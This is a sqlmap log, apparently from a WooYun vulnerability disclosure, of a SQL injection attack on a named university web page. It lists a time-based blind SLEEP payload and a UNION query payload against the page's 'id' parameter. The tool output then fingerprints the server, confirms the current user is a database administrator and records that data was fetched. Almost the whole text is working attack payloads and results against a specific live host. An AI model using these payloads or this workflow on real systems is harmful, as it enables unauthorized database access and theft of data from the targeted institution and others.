 &xibie=3
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: http://econ.sufe.edu.cn:80/se/sz/szdw_con.php?id=-1 OR (SELECT * FR
OM (SELECT(SLEEP(5)))dMfI)&xibie=3
Type: UNION query
Title: MySQL UNION query (random number) - 18 columns
Payload: http://econ.sufe.edu.cn:80/se/sz/szdw_con.php?id=-1 UNION ALL SELEC
T 2121,2121,2121,2121,2121,2121,2121,CONCAT(0x717a706a71,0x6b6973726c6d714d7978,
0x717a6a7171),2121,2121,2121,2121,2121,2121,2121,2121,2121,2121#&xibie=3
---
[17:51:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.4
back-end DBMS: MySQL 5.0.12
[17:51:02] [INFO] testing if current user is DBA
[17:51:02] [INFO] fetching current user
current user is DBA:    True
[17:51:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\econ.sufe.edu.cn'
[*] shutting down at 17:51:04
www.wooyun.org